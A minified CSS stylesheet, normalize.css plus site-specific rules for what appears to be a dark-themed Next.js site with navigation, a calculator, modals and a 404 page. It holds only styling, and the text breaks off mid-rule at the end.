+/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{scroll-behavior:smooth;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}*,:after,:before{box-sizing:border-box}body{position:relative;background-color:#0f0f0f;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.2}#__next{display:flex;flex-direction:column;min-height:100vh}body{color:#fff;font-family:Inter,sans-serif;font-weight:400}main{flex:1 1;overflow:hidden}main:not(.page-home):before{content:"";position:absolute;top:0;left:0;z-index:-1;width:100%;max-height:900px;height:100%;background-image:url(bg-page-new.319973be.png);background-repeat:no-repeat;background-position:bottom;background-size:cover;pointer-events:none}main:not(.page-home){padding:50px 0}@media (max-width:1279px){main:not(.page-home){padding-top:110px}}@media (min-width:992px){.height{height:100%;object-fit:contain}}h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0;padding:0;list-style:none}a{color:inherit;text-decoration:none;transition:all .5s ease}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}img{max-width:100%;height:auto;display:block;color:transparent;image-rendering:auto}picture>img{height:auto}article>*+*{margin-top:1em}button,input,select,textarea{font:inherit}button{background-color:transparent;border:none;cursor:pointer}.container{margin-left:auto;margin-right:auto;padding:0 calc(1em + (50 - 20) * ((100vw - 320px) / (1290 - 320)));max-width:1390px;width:100%}@media (max-width:1680px) and (min-width:1280px){.container{width:auto;margin-left:190px}}@media (max-width:1279px){.container{padding:0 1em}}.btn{display:flex;align-items:center;justify-content:center;background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);box-shadow:0 4px 4px rgba(0,0,0,.25),23px 20px 12px rgba(0,0,0,.01),13px 11px 10px rgba(0,0,0,.05),6px 5px 8px rgba(0,0,0,.09),1px 1px 4px rgba(0,0,0,.1),0 0 16px #aeff00;border-radius:5px;transition:all .3s ease}.btn:hover{background:linear-gradient(0deg,#94ff40,#94ff40 50%,#94ff40)}.btn--red{background:#ff0734;color:#fff;box-shadow:0 4px 4px rgba(0,0,0,.25),23px 20px 12px rgba(0,0,0,.01),13px 11px 10px rgba(0,0,0,.05),6px 5px 8px rgba(0,0,0,.09),1px 1px 4px rgba(0,0,0,.1),0 0 24px #ff0734}.arrow{position:relative;display:flex;width:11px;height:11px}.arrow:before{content:"";position:absolute;width:inherit;height:inherit;background:url(/_next/static/media/icons.9521d289.svg#arrow-down) no-repeat 50%/contain}.social{display:flex;justify-content:space-between}.social .social__item a svg{width:20px;height:20px}.tab{margin-bottom:30px}.tab .inner{display:flex;flex-wrap:wrap;gap:15px;max-width:max-content;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow-x:auto;scrollbar-width:none}.tab .inner::-webkit-scrollbar{display:none}.tab .tab__links{position:relative;display:flex;align-items:center;justify-content:center;padding:10px 20px;background:transparent;color:#fff;border-radius:50px;font-size:16px;line-height:24px;transition:all .5s ease}.tab .tab__links:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #fff;border-radius:50px}.tab .tab__links.active:before{border-color:transparent}.tab .tab__links.active{background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10);color:#000;font-weight:700}.step-container{display:grid;grid-template-areas:"a b c .""d e f h";grid-gap:80px;gap:80px;grid-row-gap:40px;row-gap:40px;width:max-content}@media (max-width:1439px){.step-container{grid-template-areas:"a b c ." "d e f ." "h . . ."}}@media (max-width:1360px) and (min-width:1280px){.step-container{grid-template-areas:"a b ." "c d ." "e f ." "h . ."}}@media (max-width:1100px) and (min-width:992px){.step-container{grid-template-areas:"a b ." "c d ." "e f ." "h . ."}}.recaptcha{padding-bottom:25px}@media (max-width:991px){.step-container{display:flex;flex-wrap:wrap;width:100%;gap:30px;row-gap:20px}}.step-container .step-box{position:relative}@media (min-width:992px){.step-container .step-box:not(:last-child):after{content:"";position:absolute;top:15px;right:-30px;width:15px;height:99px;background:url(/_next/static/media/arrow-step.1a97f260.png) no-repeat 50%/cover}}@media (max-width:991px){.step-container .step-box{width:max-content}}.step-container .step-box div,.step-container .step-box p{max-width:170px}.step-container .step-box:first-child{grid-area:a}.step-container .step-box:nth-child(2){grid-area:b}.step-container .step-box:nth-child(3){grid-area:c}.step-container .step-box:nth-child(4){grid-area:d}.step-container .step-box:nth-child(5){grid-area:e}.step-container .step-box:nth-child(6){grid-area:f}.step-container .step-box:nth-child(7){grid-area:h}.gray-text{color:#999}.calc{max-width:100%}.calc .calc-row{position:relative;display:grid;grid-template-columns:repeat(3,1fr);border:1px solid #94ff40;border-radius:5px;background-color:rgba(0,0,0,.7);overflow:hidden}.calc .calc-row:before{content:"";position:absolute;right:85px;top:50%;transform:translateY(-50%);width:330px;height:120%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);opacity:.5;filter:blur(87.5px)}@media (max-width:991px){.calc .calc-row{grid-template-columns:repeat(2,1fr);grid-template-areas:"a a""b c"}.calc .calc-row:before{content:"";position:absolute;top:340px;left:50%;transform:translateX(-50%);width:460px;height:580px;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);opacity:.5;filter:blur(73.2529px)}}.calc .calc-col{padding:8% 9%}@media (max-width:991px){.calc .calc-col:first-child{grid-area:a;display:flex;flex-direction:column;align-items:center}}.calc .calc-col:nth-child(2){position:relative}@media (max-width:991px){.calc .calc-col:nth-child(2){grid-area:b;padding:20px;background-image:url(/_next/static/media/bg-calc.7c6e8402.png);background-position:50%;background-size:cover}}.calc .calc-col:nth-child(3){position:relative;padding-left:20%;background-image:url(/_next/static/media/bg-calc.7c6e8402.png);background-position:50%;background-size:cover}@media (max-width:1439px){.calc .calc-col:nth-child(3){padding-left:9%}}@media (max-width:991px){.calc .calc-col:nth-child(3){grid-area:c;padding:20px}}@media (max-width:475px){.calc .calc-row{grid-template-areas:"a a""b b""c c"}}.calc .calc__title{margin-bottom:20px;font-size:22px;font-weight:700}.calc .calc__buttons{display:grid;grid-template-columns:repeat(4,54px);grid-template-rows:repeat(2,54px);grid-gap:15px;gap:15px;justify-content:space-between;margin-bottom:20px;max-width:300px;width:100%}@media (max-width:991px){.calc .calc__buttons{justify-content:center;gap:17px;row-gap:13px}}.calc .calc__buttons button{display:flex;align-items:center;justify-content:center;border:2px solid #c2c2c2;border-radius:5px}.calc .calc__buttons button.active{border-color:#94ff40}.calc .calc__buttons button.active span{color:#94ff40}.calc .calc__buttons button span{color:#fff;font-size:28px;font-weight:700}.calc .calc__value{display:flex;align-items:center;justify-content:center;gap:20px;max-width:300px;width:100%;padding:7px 15px;border:2px solid #94ff40;border-radius:3px}.calc .calc__value span{width:80px;text-align:center}.calc .calc__value div{flex:1 1;text-align:center;font-size:30px;font-weight:700;line-height:120%}@media (max-width:1500px){.calc .calc__value div{font-size:28px}}.calc .calc__btn{position:relative;width:max-content;height:50px;margin:30px 0 0;padding:15px 20px 15px 50px}.calc .calc__btn:before{content:"";position:absolute;top:50%;left:22px;transform:translateY(-54%);width:20px;height:20px;background:url(/_next/static/media/add-black.d0177388.png) no-repeat 50%}.calc .calc__btn--pools:before{background:url(/_next/static/media/cursor.013d48eb.svg) no-repeat 50%}.calc .calc__btn span{color:#000;font-size:19px;font-weight:600;line-height:150%}.calc .calc__table{display:flex;flex-direction:column}.calc .calc__table .table-box{display:grid;grid-template-columns:130px auto;grid-gap:10px;gap:10px}.calc .calc__table .table-box:not(:last-child){margin-bottom:25px}@media (max-width:991px){.calc .calc__table .table-box{display:flex;justify-content:space-between}}.calc .calc__table .table-box__text{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-weight:700}.calc .calc__table--sum .table-box{grid-template-columns:210px 1fr}@media (max-width:991px){.calc .calc__table--sum .table-box{display:flex;flex-direction:column-reverse;text-align:center}.calc .calc__table--sum .table-box .table-box__text{font-size:24px}.calc .calc__table--sum .table-box .table-box__num{font-size:14px}}.calc .calc__table--conditions .table-box,.calc .calc__table--rank .table-box{grid-template-columns:180px auto}.calc .calc__table--conditions .table-box:not(:last-child),.calc .calc__table--rank .table-box:not(:last-child){margin-bottom:20px}.calc .calc__table--conditions .table-box__num,.calc .calc__table--rank .table-box__num{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-weight:700}.calc .calc__table--conditions .table-box__text,.calc .calc__table--rank .table-box__text{-webkit-text-fill-color:#fff;background:transparent;color:#fff;font-weight:400}.calc .calc__line{width:60%;height:1px;margin:25px 0;background-color:hsla(0,0%,100%,.2)}@media (max-width:991px){.calc .calc__line{width:100%}}.header{position:fixed;top:0;left:0;z-index:99;width:194px;background-color:rgba(0,0,0,.2)}.header.open .header__collapse{z-index:1;margin-right:108px}.header.open .header__collapse span{background:transparent}.header.open .header__collapse span:after,.header.open .header__collapse span:before{width:14px}.header.open .header__collapse span:before{top:0;transform:rotate(45deg)}.header.open .header__collapse span:after{bottom:0;transform:rotate(-45deg)}.header.open .navbar{transform:translateX(0)}@media (min-width:1280px){.header{height:100vh;overflow:auto}}@media (max-width:1279px){.header{right:0;width:100%}}.header .wrapper{display:flex;padding:30px 1em 90px}@media (min-width:1280px){.header .wrapper{flex-direction:column}}@media (max-width:1279px){.header .wrapper{align-items:center;padding:20px 1em}}@media (min-width:1280px){.header .header__logo{display:flex;justify-content:center;margin-bottom:30px}}.header .header__collapse{position:relative;display:none;align-items:center;margin-left:auto;cursor:pointer}.header .header__collapse span{position:relative;width:20px;height:2.5px;margin-right:6px;background-color:#fff;border-radius:5px;transition:all .3s ease}.header .header__collapse span:after,.header .header__collapse span:before{content:"";position:absolute;left:0;width:20px;height:2.5px;background-color:#fff;border-radius:5px;transition:all .3s ease}.header .header__collapse span:before{top:-6px}.header .header__collapse span:after{bottom:-6px}@media (max-width:1279px){.header .header__collapse{display:flex;margin-right:0}}.header .navbar{display:flex;flex-direction:column;gap:20px}@media (max-width:1279px){.header .navbar{position:fixed;top:0;right:0;transform:translateX(100%);gap:25px;width:230px;height:100vh;padding:70px 40px 30px;background:rgba(0,0,0,.2);-webkit-backdrop-filter:blur(37.1px);backdrop-filter:blur(37.1px);transition:all .5s ease}}@media (max-width:1279px) and (min-width:992px){.header .navbar{flex-wrap:wrap}}.header__login{padding:8px 10px;color:#000;font-size:16px;font-weight:600}@media (max-width:1279px){.header__login{position:absolute;top:23px;right:18px;width:max-content;padding:8px 18px}}.header__lang{position:relative;display:block;padding-left:30px;color:#fff;cursor:pointer}.header__lang:not(:last-child){margin-bottom:10px}.header__lang_en:before,.header__lang_es:before,.header__lang_fr:before,.header__lang_ger:before,.header__lang_it:before,.header__lang_ja:before,.header__lang_ko:before,.header__lang_pt:before,.header__lang_ru:before,.header__lang_tur:before,.header__lang_vi:before,.header__lang_zh:before{content:"";position:absolute;top:0;left:0;width:20px;height:20px;border-radius:50%;overflow:hidden}.header__lang_en:before{background:url(/_next/static/media/eng.b3cdef5e.png) no-repeat 50%/cover}.header__lang_es:before{background:url(/_next/static/media/spain.6a01629a.png) no-repeat 50%/cover}.header__lang_pt:before{background:url(/_next/static/media/portugal.694f2503.png) no-repeat 50%/cover}.header__lang_ger:before{background:url(/_next/static/media/germany.3fbcaeb3.png) no-repeat 50%/cover}.header__lang_fr:before{background:url(/_next/static/media/france.4365ac23.png) no-repeat 50%/cover}.header__lang_it:before{background:url(/_next/static/media/italy.0cea4b98.png) no-repeat 50%/cover}.header__lang_tur:before{background:url(/_next/static/media/turkey.9454c41b.png) no-repeat 50%/cover}.header__lang_vi:before{background:url(/_next/static/media/vietnam.97f3f864.png) no-repeat 50%/cover}.header__lang_ko:before{background:url(/_next/static/media/south\ korea.e690a52e.png) no-repeat 50%/cover}.header__lang_ja:before{background:url(/_next/static/media/japan.3f0c677a.png) no-repeat 50%/cover}.header__lang_zh:before{background:url(/_next/static/media/china.746324b5.png) no-repeat 50%/cover}.header__lang_ru:before{background:url(/_next/static/media/ru.17a9ff9a.png) no-repeat 50%/cover}.header .navbar-menu .navbar-menu__item{display:block}.header .navbar-menu .navbar-menu__item.has-dropdown{position:relative;cursor:pointer}.header .navbar-menu .navbar-menu__item.has-dropdown .navbar-menu__link{display:flex;align-items:center;padding-bottom:15px}.header .navbar-menu .navbar-menu__item.has-dropdown .navbar-menu__link span{margin-right:5px}.header .navbar-menu .navbar-menu__link{display:block;padding:10px 0;font-size:14px;text-transform:capitalize}.header .navbar-menu .navbar-menu__link--active,.header .navbar-menu .navbar-menu__link:hover{color:#94ff40}.header .navbar__layout{position:fixed;top:0;left:0;right:0;bottom:0;display:none}.header.open .navbar__layout{display:block}.header .navbar-menu .dropdown-menu{display:block;position:relative;padding-bottom:0}.header .navbar-menu .dropdown-menu li a{display:block;padding:0 10px;opacity:.6}.header .navbar-menu .dropdown-menu li{margin-bottom:15px}.header .navbar-menu .dropdown-menu li a:hover{text-decoration:underline}.header .navbar-menu .dropdown-menu li a.active{opacity:1;color:#94ff40;font-weight:700}.header .header__logged{display:grid;grid-template-columns:35px 1fr;grid-template-areas:"photo name" "link link";align-items:center;grid-gap:13px;gap:13px;padding:20px 0 0;border-top:1px solid hsla(0,0%,100%,.11)}.header .header__logged .logged__photo{grid-area:photo;width:35px;height:35px;border-radius:50%;overflow:hidden}.header .header__logged .logged__photo img{width:100%;height:100%;object-fit:cover}.header .header__logged .logged__name{grid-area:name;display:flex;flex-direction:column;font-size:14px;font-weight:600}.header .header__logged .logged__name .first-name{max-width:110px;overflow:hidden;text-overflow:ellipsis}.header .header__logged .logged__logout{grid-area:link;display:flex;align-items:center;justify-content:center;gap:5px;padding:8px 10px;border:1px solid #fff;border-radius:5px;font-size:14px;font-weight:600;color:#fff}.header .lang .lang__current{position:relative;display:flex;cursor:pointer}.header .lang .lang__current--eng:before,.header .lang .lang__current--rus:before{content:"";position:absolute;top:0;left:0;width:20px;height:20px;border-radius:50%;overflow:hidden}.header .lang .lang__current--eng:before{background:url(/_next/static/media/eng.b3cdef5e.png) no-repeat 50%/cover}.header .lang .lang__current span{margin-left:30px}.header .lang .lang__dropdown{display:none}.footer.black{background:#000}.footer .wrapper{position:relative;display:flex;flex-wrap:wrap;gap:60px;padding:50px 0}@media (min-width:992px){.footer .wrapper{justify-content:space-between}}@media (max-width:991px){.footer .wrapper{display:block}.footer .wrapper>:not(:last-child){margin-bottom:40px}.footer .wrapper>a:not(:last-child){display:inline-block;margin-bottom:40px}.footer .wrapper .box-social{margin:40px 0;padding-top:40px}}.footer .wrapper:after,.footer .wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}.footer .footer__menu{position:relative;display:grid;grid-gap:70px;gap:70px}@media (min-width:320px){.footer .footer__menu{grid-template-columns:repeat(2,auto);justify-content:space-between;gap:40px}}@media (min-width:375px){.footer .footer__menu{grid-template-columns:repeat(3,auto);justify-content:space-between;gap:40px}.footer .footer__menu .box:first-child{order:1}.footer .footer__menu .box:nth-child(2){order:2}.footer .footer__menu .box:nth-child(3){order:4}.footer .footer__menu .box:nth-child(4){order:3}.footer .footer__menu .box:nth-child(5){order:5}}@media (min-width:992px){.footer .footer__menu{flex:1 1;grid-template-columns:repeat(5,auto)}.box-social,.footer__menu{margin-top:10px}.footer .footer__menu .box__title span:last-child{display:none}}@media (max-width:991px){.footer .footer__menu{margin-bottom:40px}.footer .footer__menu:after{content:"";position:absolute;bottom:-40px;left:0;width:100%;height:1px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}.footer .footer__menu .box__title span:first-child{display:none}}.footer .footer__meta{position:relative}@media (min-width:992px){.footer .footer__meta:after{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}}.footer .box .box__title{display:inline-block;margin-bottom:20px;font-size:16px;font-weight:700}.footer .box .box__links li{opacity:.7}.footer .box .box__links li:not(:last-child){margin-bottom:15px}@media (max-width:991px){.footer .box .box__links li a{font-size:14px}}.footer .box .box__links li a:hover{text-decoration:underline}.footer .box .box__menu li{font-size:16px;font-weight:700}.footer .box .box__menu li:not(:last-child){margin-bottom:20px}.footer .box .box__menu li a:hover{text-decoration:underline}.footer .box-social .box__title{display:inline-block;margin-bottom:20px;font-size:16px;font-weight:700}@media (max-width:991px){.footer .box-social .box__title{margin-bottom:10px}}.footer .box-social .social{width:max-content}@media (max-width:991px){.footer .box-social .social{display:flex;flex-wrap:wrap;justify-content:flex-start;max-width:70%;width:100%}}.footer .social{gap:10px}.footer .social .social__item{display:flex;align-items:center;justify-content:center}.footer .meta{display:flex;justify-content:space-between;width:100%;padding-top:17px}.footer .meta .meta__text{opacity:.7;font-size:16px}.footer .meta .meta__links{display:flex;gap:15px}.footer .meta .meta__links a{position:relative;opacity:.2;font-size:15px}.footer .meta .meta__links a:hover{text-decoration:underline}@media (min-width:992px){.footer .meta .meta__links a:not(:first-child):before{content:"";position:absolute;top:0;left:-7px;width:1px;height:100%;background-color:hsla(0,0%,100%,.2)}}@media (max-width:991px){.footer .meta .meta__links{position:absolute;bottom:0;right:0;flex-direction:column;text-align:right}}@media (min-width:1921px){.page-home .container{padding:0 2em;max-width:1590px}}.page-title{margin-bottom:30px}.page-title .title{position:relative;z-index:2;max-width:max-content;font-weight:700;font-size:41px}@media (min-width:320px){.page-title .title{font-size:32px}}@media (min-width:400px){.page-title .title{font-size:calc(41px + num(64px)-num(41px) * (100vw - 400px) / num(1000px)-num(400px))}}@media (min-width:1000px){.page-title .title{font-size:64px}}.page-title .title span{position:relative}.page-title .title span:after{content:"";position:absolute;right:0;bottom:0;width:40%;height:2px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}.breadcrumb-box{margin-bottom:20px}.breadcrumb-box .breadcrumb{position:relative;z-index:1}.breadcrumb-box .breadcrumb li{display:inline;color:#999}.breadcrumb-box .breadcrumb li:not(:last-child){display:inline;color:#fff}.breadcrumb-box .breadcrumb li+li:before{padding:8px;color:#fff;content:"→"}.pagination-box{margin-top:40px}.pagination-box .pagination{display:flex;align-items:center;gap:8px}.pagination-box .pagination .next,.pagination-box .pagination .previous{display:none}.pagination-box .pagination .break>a{border:none}.pagination-box .pagination li.active a{border-color:#94ff40}.pagination-box .pagination li a{display:flex;align-items:center;justify-content:center;background:transparent;border:1px solid #fff;border-radius:50px;padding:8px 10px;font-size:20px;cursor:pointer}.pagination-box .pagination li span{position:relative;display:block;width:10px;height:10px;margin:0 15px;border:1px solid hsla(0,0%,100%,.2);border-radius:50%}.pagination-box .pagination li span:after,.pagination-box .pagination li span:before{content:"";position:absolute;top:0;width:10px;height:10px;border:1px solid hsla(0,0%,100%,.2);border-radius:50%}.pagination-box .pagination li span:before{left:-14px}.pagination-box .pagination li span:after{right:-14px}.video-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:flex;align-items:center;justify-content:center;background-color:rgba(0,0,0,.8)}.video-modal-box{display:flex;flex-direction:column;gap:20px;max-width:900px;width:100%;padding:0 1em}.video-modal-header{display:flex;align-items:center;justify-content:space-between;gap:10px}.video-modal__frame{position:relative;width:100%;padding-bottom:50%}.video-modal__frame iframe{position:absolute;top:0;left:0}.video-modal__title{flex:1 1;font-size:24px;font-weight:700}.video-modal__date{width:160px;color:hsla(0,0%,100%,.5);font-size:14px}.video-modal__description{line-height:150%}.page-404{min-height:100%}@media (max-width:991px){.page-404{min-height:auto}}@media (max-width:768px){.page-404{background-size:contain;background-position:top}}.page-404:before{content:"";position:fixed;bottom:0;left:0;width:100%;height:560px;background:url(/_next/static/media/bg.715dc4aa.png);pointer-events:none}.page-404 .wrapper{position:relative;display:flex}.page-404 .page-404-img{flex:1 1;height:800px}.page-404 .page-404-img img{position:absolute;top:50px;right:-70px;z-index:-1;width:900px;height:780px;object-fit:contain}.page-404 .page-404-box{position:relative;display:flex;flex-direction:column;align-items:center;max-width:630px;width:100%;margin-left:50px;padding-top:50px}@media (max-width:991px){.page-404 .wrapper{flex-direction:column-reverse}.page-404 .page-404-box{margin:250px auto 0}.page-404 .page-404-img{position:relative;left:-1em;flex:auto;height:100%;width:calc(100% + 2em)}.page-404 .page-404-img img{top:-65px;left:50%;right:auto;transform:translateX(-50%);width:570px;height:650px;object-fit:contain}}@media (max-width:768px){.page-404 .page-404-box{margin-top:410px}.page-404 .page-404-img{left:-1em;width:calc(100% + 2em)}.page-404 .page-404-img img{top:0;left:50%;right:auto;transform:translateX(-50%);width:570px;height:650px;object-fit:cover}}.page-404 .page-404-box .page-404-box__text{position:relative;display:flex;font-weight:700;font-size:400px;line-height:1}@media (max-width:768px){.page-404 .page-404-box .page-404-box__text{font-size:300px}}.page-404 .page-404-box .page-404-box__text:before{content:"";position:absolute;bottom:70px;left:calc(50% - 5px);transform:translateX(-50%);z-index:2;width:590px;height:7px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}@media (max-width:768px){.page-404 .page-404-box .page-404-box__text:before{bottom:50px;left:50%;width:440px}}.page-404 .page-404-box .page-404-box__text span{position:relative;z-index:2;text-shadow:0 326.75px 91.4544px rgba(0,0,0,.01),0 208.658px 83.4632px rgba(0,0,0,.04),0 117.204px 70.1446px rgba(0,0,0,.15),0 52.3865px 52.3865px rgba(0,0,0,.26),0 13.3186px 28.413px rgba(0,0,0,.29),0 0 0 rgba(0,0,0,.3)}.page-404 .page-404-box .page-404-box__text span:first-child,.page-404 .page-404-box .page-404-box__text span:nth-child(3){position:absolute}.page-404 .page-404-box .page-404-box__text span:first-child{z-index:1;left:-180px}@media (max-width:768px){.page-404 .page-404-box .page-404-box__text span:first-child{left:-130px}}.page-404 .page-404-box .page-404-box__text span:nth-child(3){z-index:3;right:-170px}@media (max-width:768px){.page-404 .page-404-box .page-404-box__text span:nth-child(3){right:-130px}}.page-404 .page-404-box .page-404-box__title{margin-bottom:50px;font-size:54px;font-weight:700}.page-404 .page-404-box .page-404-box__link{width:max-content;padding:18px 22px;color:#000;font-weight:700}.page-404 .page-404-box .page-404-box__link span{color:#000;font-size:19px;font-weight:600}.page-notice .notice-wrapper{display:flex;align-items:center;justify-content:center;gap:100px;min-height:100vh;padding:0 1em}@media (min-width:992px){.page-notice{padding:0!important}}@media (max-width:991px){.page-notice .notice-wrapper{flex-direction:column}}.page-notice .notice__img img{max-width:520px;height:386px;object-fit:cover}@media (max-width:991px){.page-notice .notice__img img{max-width:360px;height:auto}}.page-notice .notice__title{margin-bottom:20px;text-align:center;font-size:41px;font-weight:700}.page-notice .notice__title span{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.page-notice .notice__subtitle{text-align:center}.page-notice .notice__social{display:grid;grid-template-columns:repeat(6,30px);grid-gap:15px;gap:15px;width:max-content;margin:30px auto 0;padding:20px 30px;background:rgba(0,0,0,.5);border-radius:50px}.page-notice .notice__social a{display:flex;align-items:center;justify-content:center;width:30px;height:30px}.page-notice .notice__social a img{width:100%;height:100%;object-fit:contain}.state-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:flex;align-items:center;justify-content:center;background-color:rgba(0,0,0,.6)}.state-modal .state-modal-box{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;align-items:center;max-width:410px;width:100%;padding:80px 30px 60px}.state-modal .state-modal__close{position:absolute;top:13px;right:13px;cursor:pointer}.state-modal .state-modal-box.success:after{background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%)}.state-modal .state-modal-box.success .state-modal__check{box-shadow:0 0 20px rgba(174,255,0,.58);border-color:#94ff40}.state-modal .state-modal-box.success .state-modal__title{color:#94ff40}.state-modal .state-modal-box.error:after{background:#ff0734}.state-modal .state-modal-box.error .state-modal__check{border-color:#ff0734;box-shadow:0 0 20px #ff0734}.state-modal .state-modal-box.error .state-modal__title{color:#ff0734}.state-modal .state-modal-box:before{content:"";position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:hsla(0,0%,9%,.7);border-radius:10px}.state-modal .state-modal-box:after{content:"";position:absolute;top:50%;left:50%;z-index:-2;transform:translate(-50%,-50%);width:65%;height:65%;filter:blur(87.5px)}.state-modal .state-modal__check{position:relative;display:flex;align-items:center;justify-content:center;width:83px;height:83px;margin-bottom:15px;border:10px solid;box-shadow:0 0 20px rgba(174,255,0,.58);border-radius:10px}.state-modal .state-modal__check svg{width:50px;height:50px}.state-modal .state-modal__title{margin-bottom:10px;font-size:24px;font-weight:700}.state-modal .state-modal__desc{max-width:270px;text-align:center;line-height:24px}.page-default{position:relative;overflow:visible}.page-default .row{display:grid;grid-template-columns:auto 300px;grid-gap:30px;gap:30px}@media (max-width:991px){.page-default .row{grid-template-columns:auto}}.page-default .content>*{margin-bottom:20px}.page-default .content h1,.page-default .content h2,.page-default .content h3,.page-default .content h4{font-size:24px;background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.page-default .content p,.page-default .content ul{line-height:24px}.page-default .content ul li{position:relative;padding-left:25px}.page-default .content ul li:before{content:"●";position:absolute;top:2px;left:10px;font-size:6px}.page-default .content ul li:not(:last-child){margin-bottom:20px}.page-default .content hr{border:1px solid #9999996e}.page-default .sidebar{height:max-content;padding:30px 40px;background:rgba(0,0,0,.5);box-shadow:0 4px 4px rgba(0,0,0,.25)}.page-default .sidebar ul li{position:relative;padding-left:20px}.page-default .sidebar ul li.active{font-weight:700}.page-default .sidebar ul li:before{content:"●";position:absolute;top:5px;left:0;font-size:6px}.page-default .sidebar ul li:not(:last-child){margin-bottom:15px}.page-default .sidebar ul li a:hover{text-decoration:underline}.width520{width:520px}.page-ranks:before,.page-support:before{content:"";position:fixed;top:0;left:0;z-index:-1;width:100%;height:100vh;background-image:url(/_next/static/media/bg-cab.78e89049.png);background-repeat:no-repeat;background-position:bottom;background-size:cover;pointer-events:none}.settings-modal{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:auto;position:fixed;background:hsla(0,0%,5%,.8);transition:all .3s ease-in-out;opacity:1;margin-top:0;visibility:visible}.settings-modal .modal-box{background:hsla(0,0%,9%,.7);border-radius:10px;max-width:410px;width:100%;margin:10% auto;position:relative}.settings-modal .modal-box:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:80%;height:60%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.settings-modal .modal-box.attention:before{background:#ffe600}.settings-modal .modal-box.error:before{background:#ff0734}.settings-modal .modal-box.qr{max-width:520px}.settings-modal .modal-box.qr .modal-wrapper{padding:50px 47px}@media (max-width:425px){.settings-modal .modal-box.qr .modal-wrapper{padding:40px 20px 20px}}.settings-modal .modal-box.qr .modal__text{max-width:100%}.settings-modal .formInput__box:focus,.settings-modal .formInput__box:focus-within,.settings-modal .formInput__box:hover{border:1px solid #94ff40}.settings-modal .formInput__box.fail{border:1px solid #ff0734}.modal-note{position:fixed;left:50%;bottom:100px;z-index:99;max-width:calc(1155px - 2em);width:100%;padding:0 1em;animation-name:rotating-text-1;animation-duration:.3s;animation-iteration-count:linear;transform:translateX(-50%)}@keyframes rotating-text-1{0%{transform:translateX(-50%) translateY(300%)}to{transform:translateX(-50%) translateY(0);opacity:1}}.modal-note .modal-note-wrapper{display:flex;align-items:center;gap:20px;width:100%;padding:10px 20px;border-radius:5px}@media (max-width:500px){.modal-note-wrapper{flex-direction:column;text-align:center}}.modal-note p{flex:1 1}.modal-note img{width:25px;height:25px;cursor:pointer;object-fit:contain}.modal-note button{display:flex;align-items:center;gap:5px;max-width:max-content;width:100%;padding:10px 15px;border:1px solid;border-radius:5px}.modal-note a svg{width:18px;height:18px}.note--red{background:#ff0734;color:#fff}.note--red a,.note--red svg{color:#fff;border-color:#fff}.note--green,.note--yellow{color:#000}.note--green 